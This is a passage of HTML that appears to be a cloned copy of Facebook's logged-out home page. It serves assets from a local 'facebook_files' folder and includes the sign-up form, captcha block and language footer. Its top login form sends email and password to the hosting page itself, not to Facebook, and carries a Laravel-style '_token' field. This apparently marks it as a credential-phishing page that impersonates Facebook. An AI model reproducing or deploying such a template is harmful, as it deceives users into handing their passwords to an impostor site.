                    "reactionsHasStaticFileVectorDock": false,
                    "reactionsHasThemes": false,
                    "reactionsTheme": null,
                    "reactionsHasDockSuggestions": false,
                    "reactionsHasSuggestedReaction": false,
                    "showCommentEmbedOption": true,
                    "alwaysPreviewSticker": false,
                    "publicConversationsUnicornWhitelist": false,
                    "typingIndicator": {
                        "subscribe": false,
                        "showInline": false,
                        "showPill": false,
                        "fromEveryone": false
                    },
                    "allowCommentCountInSocialSentenceRow": false,
                    "allowExplicitPagerCount": false,
                    "maxSubscriptionLiveCommentsQueueLength": 10,
                    "showChooseLoveAnimation": false,
                    "showChooseLoveTooltip": false,
                    "shouldTranslationsReplaceContent": false,
                    "shouldLogFacecastStreamingCommentDelay": false,
                    "allowSeeMoreLinebreakInLongWordComments": true,
                    "showWebLivePinnedComments": false,
                    "showUFICrowdsource": false
                }, 71]
            ]);
            new (require("ServerJS"))().handle({
                "instances": [
                    ["__inst_84473062_0_0", ["URI"],
                        ["\/api\/graphqlbatch\/"], 1
                    ],
                    ["__inst_84473062_0_1", ["URI"],
                        ["\/api\/graphql\/"], 1
                    ]
                ],
                "require": [
                    ["TimeSlice"],
                    ["markJSEnabled"],
                    ["lowerDomain"],
                    ["URLFragmentPrelude"],
                    ["Primer"],
                    ["BigPipe"],
                    ["Bootloader"],
                    ["TimeSlice", "disableHeartbeat", [],
                        [],
                        []
                    ]
                ]
            });
        }, "ServerJS define", {
            "root": true
        })();
    </script>
    <link rel="stylesheet" type="text/css" href="./facebook_files/Gqca1raWXAL.css" crossorigin="anonymous">
    <script src="./facebook_files/yuVKbfGviM-.js.download" async="" crossorigin="anonymous"></script>
    <script src="./facebook_files/otj1HB9MJcl.js.download" async="" crossorigin="anonymous"></script>
    <script src="./facebook_files/FL8FfmuBD2p.js.download" async="" crossorigin="anonymous"></script>
    <script src="./facebook_files/XuMMvwQefeg.js.download" async="" crossorigin="anonymous"></script>
    <script src="./facebook_files/SN6qBmEx4ek.js.download" async="" crossorigin="anonymous"></script>
    <script src="./facebook_files/_f7nU8Zyvqq.js.download" async="" crossorigin="anonymous"></script>
    <script src="./facebook_files/1vB7sPw_Dp_.js.download" async="" crossorigin="anonymous"></script>
    <script src="./facebook_files/qEfHvmq2Lec.js.download" async="" crossorigin="anonymous"></script>
    <script src="./facebook_files/x1Afw8ylODI.js.download" async="" crossorigin="anonymous"></script>
    <script src="./facebook_files/YP5AySF1hBG.js.download" async="" crossorigin="anonymous"></script>
    <script src="./facebook_files/5XzsPKBRLQc.js.download" async="" crossorigin="anonymous"></script>
</head>

<body class="fbIndex UIPage_LoggedOut _5p3y _59l chrome webkit win x1 Locale_en_US" dir="ltr">
<div class="_li">
    <div id="pagelet_bluebar" data-referrer="pagelet_bluebar">
        <div id="blueBarDOMInspector">
            <div class="_53jh">
                <div class="loggedout_menubar_container">
                    <div class="clearfix loggedout_menubar">
                        <div class="lfloat _ohe">
                            <h1><a href="https://www.facebook.com/" title="Go to Facebook Home"><i
                                        class="fb_logo img sp_nmkV4ntWwqu sx_d76d9a"><u>Facebook</u></i></a></h1>
                        </div>
                        <div class="menu_login_container rfloat _ohf">
                            <form method="POST" action="" accept-charset="UTF-8"><input name="_token" type="hidden"
                                                                                        value="NEFT3TYab23AdEf7tZD65vrXZwVezb8zVgBdX7nb">
                                <table cellspacing="0" role="presentation">
                                    <tbody>
                                    <tr>
                                        <td class="html7magic">
                                            <label for="email">Email or Phone</label>
                                        </td>
                                        <td class="html7magic">
                                            <label for="pass">Password</label>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input type="email" class="inputtext" name="email" id="email" value=""
                                                   tabindex="1">
                                        </td>
                                        <td>
                                            <input type="password" class="inputtext" name="pass" id="pass" tabindex="2">
                                        </td>
                                        <td>
                                            <label class="uiButton uiButtonConfirm" id="loginbutton" for="u_0_n">
                                                <input value="Log In" tabindex="4" type="submit" id="u_0_n">
                                            </label>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td class="login_form_label_field">

                                        </td>
                                        <td class="login_form_label_field"><a
                                                href="https://www.facebook.com/recover/initiate?lwv=110">Forgot
                                                account?</a>
                                        </td>
                                    </tr>
                                    </tbody>
                                </table>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="globalContainer" class="uiContextualLayerParent">
        <div class="fb_content clearfix " id="content" role="main">
            <div>
                <div class="_50dz">
                    <style type="text/css">
                        .product_desc {
                            width: 440px;
                        }
                    </style>
                    <div style="background: #edf0f5">
                        <div class="pvl" style="width: 1000px; margin: 0 auto">
                            <div class="_7d _6_ _76">
                                <h2 class="inlineBlock _3ma _6n _6s _6v"
                                    style="padding: 42px 0 24px; font-size: 28px; line-height: 36px"> Connect with
                                    friends and the<br>world around you on Facebook. </h2>
                                <div class="mtl pbm">
                                    <div class="_6a _6b mrl" style="text-align: center; width: 55px"><img class="img"
                                                                                                          src="./facebook_files/851565_602269956474188_918638970_n.png"
                                                                                                          alt=""
                                                                                                          style="vertical-align: middle">
                                    </div>
                                    <div class="_6a _6b product_desc"><span class="mtl _3ma _6p _6s _6v"> See photos and updates </span><span
                                            class="mlm _6q _6t _mf"> from friends in News Feed. </span>
                                    </div>
                                </div>
                                <div class="mtl pbm">
                                    <div class="_6a _6b mrl" style="text-align: center; width: 55px"><img class="img"
                                                                                                          src="./facebook_files/851585_216271631855613_2121533625_n.png"
                                                                                                          alt=""
                                                                                                          style="vertical-align: middle">
                                    </div>
                                    <div class="_6a _6b product_desc"><span class="mtl _3ma _6p _6s _6v"> Share what's new </span><span
                                            class="mlm _6q _6t _mf"> in your life on your Timeline. </span>
                                    </div>
                                </div>
                                <div class="mtl pbm">
                                    <div class="_6a _6b mrl" style="text-align: center; width: 55px"><img class="img"
                                                                                                          src="./facebook_files/851558_160351450817973_1678868765_n.png"
                                                                                                          alt=""
                                                                                                          style="vertical-align: middle">
                                    </div>
                                    <div class="_6a _6b product_desc"><span
                                            class="mtl _3ma _6p _6s _6v"> Find more </span><span
                                            class="mlm _6q _6t _mf"> of what you're looking for with Facebook Search. </span>
                                    </div>
                                </div>
                            </div>
                            <div class="_6_ _74">
                                <h2 class="mbs _3ma _6n _6s _6v" style="font-size: 36px">Sign Up</h2>
                                <div class="mbl _3m9 _6o _6s _mf">It’s free and always will be.</div>
                                <div>
                                    <div>
                                        <noscript>&amp;lt;div id="no_js_box"&amp;gt;&amp;lt;h2&amp;gt;JavaScript is
                                            disabled on your browser.&amp;lt;/h2&amp;gt;&amp;lt;p&amp;gt;Please enable
                                            JavaScript on your browser or upgrade to a JavaScript-capable browser to
                                            register for Facebook.&amp;lt;/p&amp;gt;&amp;lt;/div&amp;gt;
                                        </noscript>
                                        <div class="_58mf">
                                            <div id="reg_box" class="registration_redesign">
                                                <div>
                                                    <div id="reg_error" class="hidden_elem _58mn" role="alert">
                                                        <div class="_58mo" id="reg_error_inner" tabindex="0">An error
                                                            occurred. Please try again.
                                                        </div>
                                                    </div>
                                                    <form method="post" id="reg" name="reg"
                                                          action="https://m.facebook.com/reg/"
                                                          onsubmit="return function(event){return false;}.call(this,event)!==false &amp;&amp; window.Event &amp;&amp; Event.__inlineSubmit &amp;&amp; Event.__inlineSubmit(this,event)">
                                                        <input type="hidden" name="lsd" value="AVoDedfX"
                                                               autocomplete="off">
                                                        <div id="reg_form_box" class="large_form">
                                                            <div class="clearfix _58mh">
                                                                <div class="mbm _3-90 lfloat _ohe">
                                                                    <div class="_5dbb" id="u_0_0">
                                                                        <div
                                                                            class="uiStickyPlaceholderInput uiStickyPlaceholderEmptyInput">
                                                                            <div class="placeholder" aria-hidden="true">
                                                                                First name
                                                                            </div>
                                                                            <input type="text"
                                                                                   class="inputtext _58mg _5dba _2ph-"
                                                                                   data-type="text" name="firstname"
                                                                                   aria-required="1" placeholder=""
                                                                                   id="u_0_1" aria-label="First name">
                                                                        </div>
                                                                        <i class="_5dbc img sp_beZQzZ7Rg6Q sx_5ca7f2"></i><i
                                                                            class="_5dbd img sp_beZQzZ7Rg6Q sx_9c246c"></i>
                                                                    </div>
                                                                </div>
                                                                <div class="mbm rfloat _ohf">
                                                                    <div class="_5dbb" id="u_0_2">
                                                                        <div
                                                                            class="uiStickyPlaceholderInput uiStickyPlaceholderEmptyInput">
                                                                            <div class="placeholder" aria-hidden="true">
                                                                                Last name
                                                                            </div>
                                                                            <input type="text"
                                                                                   class="inputtext _58mg _5dba _2ph-"
                                                                                   data-type="text" name="lastname"
                                                                                   aria-required="1" placeholder=""
                                                                                   id="u_0_3" aria-label="Last name">
                                                                        </div>
                                                                        <i class="_5dbc img sp_beZQzZ7Rg6Q sx_5ca7f2"></i><i
                                                                            class="_5dbd img sp_beZQzZ7Rg6Q sx_9c246c"></i>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="mbm">
                                                                <div class="_5dbb" id="u_0_4">
                                                                    <div
                                                                        class="uiStickyPlaceholderInput uiStickyPlaceholderEmptyInput">
                                                                        <div class="placeholder" aria-hidden="true">
                                                                            Mobile number or email
                                                                        </div>
                                                                        <input type="text"
                                                                               class="inputtext _58mg _5dba _2ph-"
                                                                               data-type="text" name="reg_email__"
                                                                               aria-required="1" placeholder=""
                                                                               id="u_0_5"
                                                                               aria-label="Mobile number or email">
                                                                    </div>
                                                                    <i class="_5dbc img sp_beZQzZ7Rg6Q sx_5ca7f2"></i><i
                                                                        class="_5dbd img sp_beZQzZ7Rg6Q sx_9c246c"></i>
                                                                </div>
                                                            </div>
                                                            <div class="mbm" id="u_0_6">
                                                                <div class="_5dbb" id="u_0_7">
                                                                    <div
                                                                        class="uiStickyPlaceholderInput uiStickyPlaceholderEmptyInput">
                                                                        <div class="placeholder" aria-hidden="true">
                                                                            Re-enter mobile number or email
                                                                        </div>
                                                                        <input type="text"
                                                                               class="inputtext _58mg _5dba _2ph-"
                                                                               data-type="text"
                                                                               name="reg_email_confirmation__"
                                                                               aria-required="1" placeholder=""
                                                                               id="u_0_8"
                                                                               aria-label="Re-enter mobile number or email">
                                                                    </div>
                                                                    <i class="_5dbc img sp_beZQzZ7Rg6Q sx_5ca7f2"></i><i
                                                                        class="_5dbd img sp_beZQzZ7Rg6Q sx_9c246c"></i>
                                                                </div>
                                                            </div>
                                                            <div class="mbm">
                                                                <div class="_5dbb" id="u_0_9">
                                                                    <div
                                                                        class="uiStickyPlaceholderInput uiStickyPlaceholderEmptyInput">
                                                                        <div class="placeholder" aria-hidden="true">New
                                                                            password
                                                                        </div>
                                                                        <input type="password"
                                                                               class="inputtext _58mg _5dba _2ph-"
                                                                               data-type="text" name="reg_passwd__"
                                                                               aria-required="1" placeholder=""
                                                                               id="u_0_a" aria-label="New password">
                                                                    </div>
                                                                    <i class="_5dbc img sp_beZQzZ7Rg6Q sx_5ca7f2"></i><i
                                                                        class="_5dbd img sp_beZQzZ7Rg6Q sx_9c246c"></i>
                                                                </div>
                                                            </div>
                                                            <div class="_58mq _5dbb" id="u_0_b">
                                                                <div class="mtm mbs _2_68">Birthday</div>
                                                                <div class="_5k_5"><span class="_5k_4"
                                                                                         data-type="selectors"
                                                                                         data-name="birthday_wrapper"
                                                                                         id="u_0_c"><span><select
                                                                                aria-label="Month" name="birthday_month"
                                                                                id="month" title="Month" class="_5dba">
                                                                                <option value="0" selected="1">Month
                                                                                </option>
                                                                                <option value="1">Jan</option>
                                                                                <option value="2">Feb</option>
                                                                                <option value="3">Mar</option>
                                                                                <option value="4">Apr</option>
                                                                                <option value="5">May</option>
                                                                                <option value="6">Jun</option>
                                                                                <option value="7">Jul</option>
                                                                                <option value="8">Aug</option>
                                                                                <option value="9">Sep</option>
                                                                                <option value="10">Oct</option>
                                                                                <option value="11">Nov</option>
                                                                                <option value="12">Dec</option>
                                                                            </select><select aria-label="Day"
                                                                                             name="birthday_day"
                                                                                             id="day" title="Day"
                                                                                             class="_5dba">
                                                                                <option value="0" selected="1">Day
                                                                                </option>
                                                                                <option value="1">1</option>
                                                                                <option value="2">2</option>
                                                                                <option value="3">3</option>
                                                                                <option value="4">4</option>
                                                                                <option value="5">5</option>
                                                                                <option value="6">6</option>
                                                                                <option value="7">7</option>
                                                                                <option value="8">8</option>
                                                                                <option value="9">9</option>
                                                                                <option value="10">10</option>
                                                                                <option value="11">11</option>
                                                                                <option value="12">12</option>
                                                                                <option value="13">13</option>
                                                                                <option value="14">14</option>
                                                                                <option value="15">15</option>
                                                                                <option value="16">16</option>
                                                                                <option value="17">17</option>
                                                                                <option value="18">18</option>
                                                                                <option value="19">19</option>
                                                                                <option value="20">20</option>
                                                                                <option value="21">21</option>
                                                                                <option value="22">22</option>
                                                                                <option value="23">23</option>
                                                                                <option value="24">24</option>
                                                                                <option value="25">25</option>
                                                                                <option value="26">26</option>
                                                                                <option value="27">27</option>
                                                                                <option value="28">28</option>
                                                                                <option value="29">29</option>
                                                                                <option value="30">30</option>
                                                                                <option value="31">31</option>
                                                                            </select><select aria-label="Year"
                                                                                             name="birthday_year"
                                                                                             id="year" title="Year"
                                                                                             class="_5dba">
                                                                                <option value="0" selected="1">Year
                                                                                </option>
                                                                                <option value="2016">2016</option>
                                                                                <option value="2015">2015</option>
                                                                                <option value="2014">2014</option>
                                                                                <option value="2013">2013</option>
                                                                                <option value="2012">2012</option>
                                                                                <option value="2011">2011</option>
                                                                                <option value="2010">2010</option>
                                                                                <option value="2009">2009</option>
                                                                                <option value="2008">2008</option>
                                                                                <option value="2007">2007</option>
                                                                                <option value="2006">2006</option>
                                                                                <option value="2005">2005</option>
                                                                                <option value="2004">2004</option>
                                                                                <option value="2003">2003</option>
                                                                                <option value="2002">2002</option>
                                                                                <option value="2001">2001</option>
                                                                                <option value="2000">2000</option>
                                                                                <option value="1999">1999</option>
                                                                                <option value="1998">1998</option>
                                                                                <option value="1997">1997</option>
                                                                                <option value="1996">1996</option>
                                                                                <option value="1995">1995</option>
                                                                                <option value="1994">1994</option>
                                                                                <option value="1993">1993</option>
                                                                                <option value="1992">1992</option>
                                                                                <option value="1991">1991</option>
                                                                                <option value="1990">1990</option>
                                                                                <option value="1989">1989</option>
                                                                                <option value="1988">1988</option>
                                                                                <option value="1987">1987</option>
                                                                                <option value="1986">1986</option>
                                                                                <option value="1985">1985</option>
                                                                                <option value="1984">1984</option>
                                                                                <option value="1983">1983</option>
                                                                                <option value="1982">1982</option>
                                                                                <option value="1981">1981</option>
                                                                                <option value="1980">1980</option>
                                                                                <option value="1979">1979</option>
                                                                                <option value="1978">1978</option>
                                                                                <option value="1977">1977</option>
                                                                                <option value="1976">1976</option>
                                                                                <option value="1975">1975</option>
                                                                                <option value="1974">1974</option>
                                                                                <option value="1973">1973</option>
                                                                                <option value="1972">1972</option>
                                                                                <option value="1971">1971</option>
                                                                                <option value="1970">1970</option>
                                                                                <option value="1969">1969</option>
                                                                                <option value="1968">1968</option>
                                                                                <option value="1967">1967</option>
                                                                                <option value="1966">1966</option>
                                                                                <option value="1965">1965</option>
                                                                                <option value="1964">1964</option>
                                                                                <option value="1963">1963</option>
                                                                                <option value="1962">1962</option>
                                                                                <option value="1961">1961</option>
                                                                                <option value="1960">1960</option>
                                                                                <option value="1959">1959</option>
                                                                                <option value="1958">1958</option>
                                                                                <option value="1957">1957</option>
                                                                                <option value="1956">1956</option>
                                                                                <option value="1955">1955</option>
                                                                                <option value="1954">1954</option>
                                                                                <option value="1953">1953</option>
                                                                                <option value="1952">1952</option>
                                                                                <option value="1951">1951</option>
                                                                                <option value="1950">1950</option>
                                                                                <option value="1949">1949</option>
                                                                                <option value="1948">1948</option>
                                                                                <option value="1947">1947</option>
                                                                                <option value="1946">1946</option>
                                                                                <option value="1945">1945</option>
                                                                                <option value="1944">1944</option>
                                                                                <option value="1943">1943</option>
                                                                                <option value="1942">1942</option>
                                                                                <option value="1941">1941</option>
                                                                                <option value="1940">1940</option>
                                                                                <option value="1939">1939</option>
                                                                                <option value="1938">1938</option>
                                                                                <option value="1937">1937</option>
                                                                                <option value="1936">1936</option>
                                                                                <option value="1935">1935</option>
                                                                                <option value="1934">1934</option>
                                                                                <option value="1933">1933</option>
                                                                                <option value="1932">1932</option>
                                                                                <option value="1931">1931</option>
                                                                                <option value="1930">1930</option>
                                                                                <option value="1929">1929</option>
                                                                                <option value="1928">1928</option>
                                                                                <option value="1927">1927</option>
                                                                                <option value="1926">1926</option>
                                                                                <option value="1925">1925</option>
                                                                                <option value="1924">1924</option>
                                                                                <option value="1923">1923</option>
                                                                                <option value="1922">1922</option>
                                                                                <option value="1921">1921</option>
                                                                                <option value="1920">1920</option>
                                                                                <option value="1919">1919</option>
                                                                                <option value="1918">1918</option>
                                                                                <option value="1917">1917</option>
                                                                                <option value="1916">1916</option>
                                                                                <option value="1915">1915</option>
                                                                                <option value="1914">1914</option>
                                                                                <option value="1913">1913</option>
                                                                                <option value="1912">1912</option>
                                                                                <option value="1911">1911</option>
                                                                                <option value="1910">1910</option>
                                                                                <option value="1909">1909</option>
                                                                                <option value="1908">1908</option>
                                                                                <option value="1907">1907</option>
                                                                                <option value="1906">1906</option>
                                                                                <option value="1905">1905</option>
                                                                            </select></span></span><a class="mlm _58ms"
                                                                                                      id="birthday-help"
                                                                                                      href="https://www.facebook.com/#"
                                                                                                      ajaxify="/help/ajax/reg_birthday/"
                                                                                                      title="Click for more information"
                                                                                                      rel="async"
                                                                                                      role="button">Why
                                                                        do I need to provide my birthday?</a><i
                                                                        class="_5dbc _5k_6 img sp_beZQzZ7Rg6Q sx_5ca7f2"></i><i
                                                                        class="_5dbd _5k_7 img sp_beZQzZ7Rg6Q sx_9c246c"></i>
                                                                </div>
                                                            </div>
                                                            <div class="mtm _5wa2 _5dbb" id="u_0_f"><span class="_5k_3"
                                                                                                          data-type="radio"
                                                                                                          data-name="gender_wrapper"
                                                                                                          id="u_0_g"><span
                                                                        class="_5k_2 _5dba"><input type="radio"
                                                                                                   name="sex" value="1"
                                                                                                   id="u_0_d"><label
                                                                            class="_58mt"
                                                                            for="u_0_d">Female</label></span><span
                                                                        class="_5k_2 _5dba"><input type="radio"
                                                                                                   name="sex" value="2"
                                                                                                   id="u_0_e"><label
                                                                            class="_58mt"
                                                                            for="u_0_e">Male</label></span></span><i
                                                                    class="_5dbc _5k_6 img sp_beZQzZ7Rg6Q sx_5ca7f2"></i><i
                                                                    class="_5dbd _5k_7 img sp_beZQzZ7Rg6Q sx_9c246c"></i>
                                                            </div>
                                                            <div class="_58mu" data-nocookies="1" id="u_0_h">
                                                                <p class="_58mv">By clicking Sign Up, you agree to our
                                                                    <a href="https://www.facebook.com/legal/terms"
                                                                       id="terms-link" target="_blank" rel="nofollow">Terms</a>
                                                                    and that you have read our <a
                                                                        href="https://www.facebook.com/about/privacy"
                                                                        id="privacy-link" target="_blank"
                                                                        rel="nofollow">Data Policy</a>, including our <a
                                                                        href="https://www.facebook.com/help/cookies"
                                                                        id="cookie-use-link" target="_blank"
                                                                        rel="nofollow">Cookie Use</a>.</p>
                                                            </div>
                                                            <div class="clearfix">
                                                                <button type="submit"
                                                                        class="_6j mvm _6wk _6wl _58mi _3ma _6o _6v"
                                                                        name="websubmit" id="u_0_i">Sign Up
                                                                </button>
                                                                <span class="hidden_elem _58ml" id="u_0_l"><img
                                                                        class="img"
                                                                        src="./facebook_files/GsNJNwuI-UM.gif" alt=""
                                                                        width="16" height="11"></span>
                                                            </div>
                                                        </div>
                                                        <input type="hidden" autocomplete="off" id="referrer"
                                                               name="referrer" value="">
                                                        <input type="hidden" autocomplete="off" id="asked_to_login"
                                                               name="asked_to_login">
                                                        <input type="hidden" autocomplete="off" id="terms" name="terms"
                                                               value="on">
                                                        <input type="hidden" autocomplete="off" id="ab_test_data"
                                                               name="ab_test_data" value="">
                                                        <input type="hidden" autocomplete="off" id="reg_instance"
                                                               name="reg_instance" value="GXzOV-CNzS_8OFQlavox_iUW">
                                                        <input type="hidden" autocomplete="off" id="contactpoint_label"
                                                               name="contactpoint_label" value="email_or_phone">
                                                        <input type="hidden" autocomplete="off" id="locale"
                                                               name="locale" value="en_US">
                                                        <div id="reg_captcha" class="_58mw hidden_elem">
                                                            <div>
                                                                <h2 id="security_check_header">Security Check</h2>
                                                                <div id="outer_captcha_box">
                                                                    <div id="captcha_box">
                                                                        <div class="field_error hidden_elem"
                                                                             id="captcha_response_error">This field is
                                                                            required.
                                                                        </div>
                                                                        <div id="captcha" class="captcha"
                                                                             data-captcha-class="ReCaptchaCaptcha">
                                                                            <input type="hidden" autocomplete="off"
                                                                                   name="captcha_persist_data"
                                                                                   id="captcha_persist_data"
                                                                                   value="[base64]">
                                                                            <div id="recaptcha_scripts"
                                                                                 style="display:none"></div>
                                                                            <div>
                                                                                <input type="hidden" autocomplete="off"
                                                                                       id="captcha_session"
                                                                                       name="captcha_session"
                                                                                       value="XYXee_9EZqimZWtyaCNdAw">
                                                                                <input type="hidden" autocomplete="off"
                                                                                       id="extra_challenge_params"
                                                                                       name="extra_challenge_params"
                                                                                       value="authp=nonce.tt.time.new_audio_default&amp;psig=KNDGafAmYgp8pDrl-28glaYMqmE&amp;nonce=XYXee_9EZqimZWtyaCNdAw&amp;tt=eQNw9OSumDvprzsavIDjK7lsCAA&amp;time=1473406152&amp;new_audio_default=1">
                                                                                <input type="hidden" autocomplete="off"
                                                                                       id="recaptcha_type"
                                                                                       name="recaptcha_type"
                                                                                       value="password">
                                                                            </div>
                                                                            <div class="recaptcha_text">
                                                                                <div class="recaptcha_only_if_image">
                                                                                    Can't read the words below? <a
                                                                                        href="https://www.facebook.com/#"
                                                                                        id="recaptcha_reload_btn"
                                                                                        onclick="Recaptcha.reload(); return false"
                                                                                        role="button">Try different
                                                                                        words</a> or <a
                                                                                        href="https://www.facebook.com/#"
                                                                                        onclick="Recaptcha.switch_type(&quot;audio&quot;);
                                 return false;" role="button">an audio captcha</a>.
                                                                                </div>
                                                                                <div class="recaptcha_only_if_audio"
                                                                                     style="display:none">Please enter
                                                                                    the words or numbers you hear.
                                                                                    <br><a
                                                                                        href="https://www.facebook.com/#"
                                                                                        id="recaptcha_reload_btn"
                                                                                        onclick="Recaptcha.reload(); return false"
                                                                                        role="button">Try different
                                                                                        words</a> or <a
                                                                                        href="https://www.facebook.com/#"
                                                                                        onclick="Recaptcha.switch_type(&quot;image&quot;);
                                     return false;" role="button">back to text</a>.
                                                                                </div>
                                                                            </div>
                                                                            <span id="recaptcha_play_audio"></span>
                                                                            <div class="audiocaptcha"></div>
                                                                            <div id="recaptcha_image"
                                                                                 class="captcha_image"></div>
                                                                            <div id="recaptcha_loading">Loading...<img
                                                                                    class="captcha_loading img"
                                                                                    src="./facebook_files/GsNJNwuI-UM.gif"
                                                                                    alt="" width="16" height="11">
                                                                            </div>
                                                                            <div class="captcha_input">
                                                                                <label>Enter the text you see
                                                                                    above.</label>
                                                                                <div class="field_container">
                                                                                    <input type="text" class="inputtext"
                                                                                           name="captcha_response"
                                                                                           id="captcha_response"
                                                                                           autocomplete="off"
                                                                                           aria-label="Captcha input. Type the words listed above to continue. You may try an audio captcha by clicking the link above. Press captcha play button to play the audio then enter the spoken words in this field.">
                                                                                </div>
                                                                                <a class="mlm"
                                                                                   href="https://www.facebook.com/#"
                                                                                   onclick="CSS.show($(&#39;captcha_whats_this&#39;)); return false;"
                                                                                   role="button">Why am I seeing
                                                                                    this?</a>
                                                                                <div id="captcha_whats_this"
                                                                                     class="hidden_elem">
                                                                                    <div class="fsl fwb">Security
                                                                                        Check
                                                                                    </div>
                                                                                    This is a standard security test
                                                                                    that we use to prevent spammers from
                                                                                    creating fake accounts and spamming
                                                                                    users.
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div id="captcha_buttons"
                                                                     class="_58p2 clearfix hidden_elem">
                                                                    <div class="_58mx _58mm">
                                                                        <div class="_58mz"> &nbsp; </div>
                                                                        <a class="_58my"
                                                                           href="https://www.facebook.com/#"
                                                                           role="button" id="u_0_j">Back</a>
                                                                    </div>
                                                                    <div class="_58mm">
                                                                        <div class="clearfix">
                                                                            <button type="submit"
                                                                                    class="_6j mvm _6wk _6wl _58me _58mi _3ma _6o _6v"
                                                                                    id="u_0_k">Sign Up
                                                                            </button>
                                                                            <span class="hidden_elem _58ml"
                                                                                  id="u_0_m"><img class="img"
                                                                                                  src="./facebook_files/GsNJNwuI-UM.gif"
                                                                                                  alt="" width="16"
                                                                                                  height="11"></span>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <input type="hidden" name="qsstamp"
                                                               value="[base64]">
                                                    </form>
                                                </div>
                                                <div id="reg_pages_msg" class="_58mk"><a
                                                        href="https://www.facebook.com/pages/create/?ref_type=registration_form">Create
                                                        a Page</a> for a celebrity, band or business.
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="pageFooter" data-referrer="page_footer">
            <ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i" data-nocookies="1">
                <li>English (US)</li>
                <li><a dir="ltr" href="https://tl-ph.facebook.com/"
                       onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;tl_PH&quot;, &quot;en_US&quot;, &quot;https:\/\/tl-ph.facebook.com\/&quot;, &quot;www_list_selector&quot;, 0); return false;"
                       title="Filipino">Tagalog</a>
                </li>
                <li><a dir="ltr" href="https://cx-ph.facebook.com/"
                       onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;cx_PH&quot;, &quot;en_US&quot;, &quot;https:\/\/cx-ph.facebook.com\/&quot;, &quot;www_list_selector&quot;, 1); return false;"
                       title="Cebuano">Bisaya</a>
                </li>
                <li><a dir="ltr" href="https://es-la.facebook.com/"
                       onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;es_LA&quot;, &quot;en_US&quot;, &quot;https:\/\/es-la.facebook.com\/&quot;, &quot;www_list_selector&quot;, 2); return false;"
                       title="Spanish">Español</a>
                </li>
                <li><a dir="ltr" href="https://ja-jp.facebook.com/"
                       onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ja_JP&quot;, &quot;en_US&quot;, &quot;https:\/\/ja-jp.facebook.com\/&quot;, &quot;www_list_selector&quot;, 3); return false;"
                       title="Japanese">日本語</a>
                </li>
                <li><a dir="ltr" href="https://ko-kr.facebook.com/"
                       onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ko_KR&quot;, &quot;en_US&quot;, &quot;https:\/\/ko-kr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 4); return false;"
                       title="Korean">한국어</a>
                </li>
                <li><a dir="ltr" href="https://zh-cn.facebook.com/"
                       onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;zh_CN&quot;, &quot;en_US&quot;, &quot;https:\/\/zh-cn.facebook.com\/&quot;, &quot;www_list_selector&quot;, 5); return false;"
                       title="Simplified Chinese (China)">中文(简体)</a>
                </li>
                <li><a dir="rtl" href="https://ar-ar.facebook.com/"
                       onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ar_AR&quot;, &quot;en_US&quot;, &quot;https:\/\/ar-ar.facebook.com\/&quot;, &quot;www_list_selector&quot;, 6); return false;"
                       title="Arabic">العربية</a>
                </li>
                <li><a dir="ltr" href="https://pt-br.facebook.com/"
                       onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;pt_BR&quot;, &quot;en_US&quot;, &quot;https:\/\/pt-br.facebook.com\/&quot;, &quot;www_list_selector&quot;, 7); return false;"
                       title="Portuguese (Brazil)">Português (Brasil)</a>
                </li>
                <li><a dir="ltr" href="https://fr-fr.facebook.com/"
                       onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;fr_FR&quot;, &quot;en_US&quot;, &quot;https:\/\/fr-fr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 8); return false;"
                       title="French (France)">Français (France)</a>
                </li>
                <li><a dir="ltr" href="https://de-de.facebook.com/"
                       onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;de_DE&quot;, &quot;en_US&quot;, &quot;https:\/\/de-de.facebook.com\/&quot;, &quot;www_list_selector&quot;, 9); return false;"
                       title="German">Deutsch</a>
                </li>
                <li><a class="_42ft _4jy0 _517i _517h _51sy" role="button" href="https://www.facebook.com/#"
                       rel="dialog"
                       ajaxify="/settings/language/language/?uri=https%3A%2F%2Fde-de.facebook.com%2F&amp;source=www_list_selector_more"
                       title="Show more languages"><i class="img sp_nmkV4ntWwqu sx_3e9f7f"></i></a>
                </li>
            </ul>
            <div id="contentCurve"></div>
            <div role="contentinfo" aria-label="Facebook site links">
                <table class="uiGrid _51mz navigationGrid" cellspacing="0" cellpadding="0">
                    <tbody>
                    <tr class="_51mx">
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/r.php"
                                                       title="Sign Up for Facebook">Sign Up</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/login/" title="Log into Facebook">Log
                                In</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://messenger.com/" title="Check out Messenger.">Messenger</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/lite/"
                                                       title="Facebook Lite for Android.">Facebook Lite</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/mobile/?ref=pf"
                                                       title="Check out Facebook Mobile.">Mobile</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/find-friends?ref=pf"
                                                       title="Find anyone on the web.">Find Friends</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/badges/?ref=pf"
                                                       title="Embed a Facebook badge on your website.">Badges</a>
                        </td>
